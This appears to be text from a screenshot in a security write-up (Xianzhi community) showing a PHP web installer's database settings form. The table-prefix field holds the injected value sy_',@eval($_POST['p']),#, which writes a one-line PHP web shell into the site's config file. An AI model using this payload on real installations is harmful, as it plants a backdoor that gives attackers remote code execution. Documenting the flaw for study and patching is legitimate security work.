 数据库连接信息
数据库类型: mysql 建议使用mysql
数据库服务器: 127.0.0.1 数据库服务器IP，一般为127.0.0.1，使用localhost可能导致网站速度变慢
数据库名称: hsy
数据库用户名: root
数据库密码:
数据库端口: 3306 数据库服务连接端口，一般为3306
数据表前缀: sy_',@eval($_POST['p']),# 数据表前缀，同一个数据库运行多个系统时请修改为不同的前缀
先知社区